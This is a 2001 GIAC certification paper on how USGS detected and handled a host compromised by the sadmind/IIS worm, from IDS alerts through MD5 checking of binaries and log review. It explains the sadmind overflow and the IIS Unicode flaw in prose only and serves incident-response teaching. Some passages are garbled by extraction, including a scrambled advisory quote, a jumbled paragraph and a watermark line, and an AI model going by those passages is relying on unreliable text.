

# Global Information Assurance Certification Paper

## Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

## [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, Exploits, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

#### **Advanced Incident Handling and Hacker Exploits GCIH Practical Assignment**

# **Sadmind/IIS Worm Exploit Analysis Sadmind/IIS Worm Exploit Analysis**

### **Brian R. Schachte August 14, 2001**

#### **Exploit Details**



#### **Background**

On April 1, 2001 a midair collision between a United States spy plane and a Chinese fighter plane, resulting in the death of the Chinese pilot, created an international incident leading to political tension between the two nations. As is often the case with political situations the threat of malicious network activity is greatly increased and this situation proved to be no exception. On April 30, 2001 a Chinese hacker organization, calling themselves the "Honker Union of China" (HUC), declared "cyber war" on the United States. In an effort to deface as many American Web servers as possible HUC released instructions and programs designed to assist less knowledgeable hackers with the defacement and compromise of vulnerable servers. Among the programs released was the sadmind worm. This paper will detail the impact of the Chinese "cyber war" and, specifically, the sadmind worm on the U.S. Geological Survey (USGS).

On April 26, 2001 the Federal Bureau of Investigation's (FBI) National Infrastructure Protection Center (NIPC) released advisory 01-009 stating:

activity during this period, which coincides with dates of historic significance in the **"Citing recent events between the United States and the People's Republic of China (PRC), malicious hackers have escalated web page defacements over the Internet. This communication is to advise network administrators of the potential for increased hacker activity directed at U.S. systems during the period of April 30, 2001 to May 7, 2001. Chinese hackers have publicly discussed increasing their PRC: May 1 is May Day; May 4 is Youth Day; and, May 7 is the anniversary of the accidental bombing of the Chinese Embassy in Belgrade."ii**

Prior to the release of this announcement and continuing through May 7, network intrusion detection systems (IDS) at the USGS National Headquarters in Reston, Virginia, detected an increase in network activity originating from Chinese Internet address spaces. This activity included network scans to identify systems providing an assortment of services. The majority of the activity was designed to identify systems offering Sun Microsystems' **rpcbind** service on Transmission Control Protocol (TCP) port 111 and, in particular, to query the service to determine which systems were offering the Remote Procedure Call (RPC) service **sadmind**. In addition, the IDS also detected large amounts of inbound network traffic designed to exploit systems running vulnerable versions of Microsoft Corporation's Internet Information Server (**IIS**) on TCP port 80.

#### **Service Description:**

#### **rpcbind**

To restress. The majority of the activity was designed to doenly systems of the serves in matricular spectra. The any of the service to determine which systems were of the procedure Call (RPC) service sadmind. In addition, The rpcbind program is a server that converts RPC program numbers into universal addresses. As the name implies, RPC is designed for the remote execution of programs. When an RPC service is started the service registers its RPC number with rpcbind. The rpcbind service then dynamically binds the RPC service with an available port number. When a client wishes to communicate with a given RPC program number, it first contacts rpcbind on the server machine to determine the port address where requests should be sent. Client systems can then communicate with the service by connecting directly to this port number.

#### **IIS**

The IIS Web server, developed by Microsoft to run on Windows NT and Windows 2000 systems, has been plagued by a series of exploitable vulnerabilities. One such vulnerability, the IIS Unicode Translation Vulnerability, permits specially crafted Web service requests to use ".." and "\" to traverse file systems, execute arbitrary commands outside of the servers root directory, and to manipulate the appearance of the Web site.

#### **sadmind**

Sadmind is designed to provide remote system administration operations and is installed by default with many versions of the Sun Microsystems operating system. The service is started automatically by inetd, the daemon that provides Internet service management, at system startup if the following entry is present in the inetd configuration file /etc/inetd.conf

100232/10 tli rpc/udp wait root /usr/sbin/sadmind sadmind

#### **Signature:** AF19  $\frac{1}{2}$  Fa27  $\frac{1}{2}$  Fa37  $\frac{1}{2}$  Fa37  $\frac{1}{2}$  Fa37  $\frac{1}{2}$  Fa37  $\frac{1}{2}$  Fa37  $\frac{1}{2}$  Fa37  $\frac{1}{2}$  Fa37  $\frac{1}{2}$  Fa37  $\frac{1}{2}$  Fa37  $\frac{1}{2}$  Fa37  $\frac{1}{2}$  Fa37  $\frac{1}{2}$  Fa37  $\frac{1}{2}$

Figure 1 is a portion of the IDS log indicating attempts to identify available RPC services.



Figure 2 is a portion of the IDS log representing attempts to exploit the IIS Unicode vulnerability by trying to execute cmd.exe:



On May 3, 2001 the network IDS detected an internal system generating a SYNFLOOD. The IDS determines a SYNFLOOD to be a large number of unanswered TCP synchronization requests. In this case the SYNFLOOD was being generated by the internal host trying to connect to a large number of non-existent Internet addresses on ports 111 and 80 as represented by Figure 3.





#### **Compromised Host:**

A port map scan of the internal host to identify available services was performed using the nmap utility<sup>iii</sup>. Figure 4 lists open service ports on the host.



The nmap output identifies the service rpcbind on port 111 as well as a service listed as ipcserver on TCP port 600. Since I had never seen an occurrence of this service within the USGS before I found the existence of this port to be suspicious.

The Unix command rpcinfo was used to query the remote host to determine available RPC services and their associated TCP/UDP port numbers (figure 5).



The results of the rpcinfo query above show several RPC services running on the host. Among these is the presence of the sadmind service, with RPC service number 100232, available and bound to User Datagram Protocol (UDP) port 65024.

Recalling previous alerts concerning this service I performed a search of the Computer Emergency Response Team (CERT®) database, located at www.cert.org, which returned **CERT® Advisory CA-1999-16 Buffer Overflow in SunSolstice AdminSuite Daemon sadmind.** Originally released December 14, 1999 this alert detailed a buffer overflow condition present in the sadmind service.

#### **"All versions of sadmind are vulnerable to a buffer overflow that can overwrite the stack pointer within a running sadmind process. Since sadmind is installed as root, it is possible to execute arbitrary code with root privileges on a remote machine."iv**

Stack overflows "take advantage of programs that expect a fixed length on input and send more than the fixed length. They place executable code past that point and it often ends up being run by the program and at its privilege level."<sup>v</sup>

Based on the gathered information I felt certain the system had been compromised. In an effort to contain the problem I informed the system administrator of my suspicions and requested the system be disconnected from the network immediately. I instructed the administrator to backup all file systems to tape to preserve data for analysis, and, more importantly to the USGS, to protect user data.

program md5-sparc from Sun Microsystems on to compact disk. Part of the SunSolve Earlier in the year, I had begun the process of creating an "emergency toolkit" to be used in the event of a system compromise. As part of my toolkit I had placed a copy of the Solaris Fingerprint Database<sup>vi</sup>, md5-sparc is used to generate Message Digest version 5 (MD5) cryptographic checksums of files. An MD5 checksum is a numeric representation of a file serving as a digital fingerprint "…that indicates if a file has been modified...It is virtually impossible to modify a file and retain the original MD5 digital fingerprint."vii

The contents of the system directories /bin, /usr/bin, /sbin, /usr/sbin, /lib, /usr/lib were used as input to md5-sparc and the results written to floppy diskettes. From a secure system I used the results generated by md5-sparc as input to the Solaris Fingerprint Database to determine the validity of system executable files and libraries.

Figure 5 is a partial list of system binaries and their associated MD5 checksums generated by md5-sparc.



Figure 6 represents the output produced by the SunSolve Solaris Fingerprint Database for the programs /bin/rlogin and /bin/rm.



#### source: Solaris 7/SPARC

#### **Figure 6. Example results produced by SunSolve Solaris Fingerprint Database**

The output indicates the programs and their associated checksums are valid and lists other information including the versions of the operating system the program was distributed with. Had the binaries been modified in any way the MD5 checksums would have been different and the output from the Fingerprint Database would have appeared similar to the following:

#### 1ea13555031c4dcf925e2b15f70117f9 - /bin/rlogin - 0 match(es) Not found in this database.

#### 453eac2f9babdc100983f528835beb7a - /bin/rm - 0 match(es) Not found in this database.

This would indicate the program files had been modified or replaced. However, in this case, all cryptographic checksums were matched and I concluded the operating system was valid and an examination of the system could continue without re-installing the operating system.

On the compromised host the system log file /var/log/syslog was examined and found to contain several sadmind related entries (Figure 7)

May 1 20:20:37 192.198.1.1 inetd[147]: /usr/sbin/admind: Bus Error – core dumped May 1 20:20:38 192.198.1.1 inetd[147]: /usr/sbin/admind: Segmentation Fault – core dumped May 1 20:20:41 192.198.1.1 inetd[147]: /usr/sbin/admind: Hangup

Figure 7. Sadmind related /var/log/syslog entries.

These entries supported my initial theory of a vulnerability with sadmind being used for the initial compromise. The Unix command /usr/bin/find was used to detect any files or directories that had been created or modified within a 48-hour period (Figure 8).

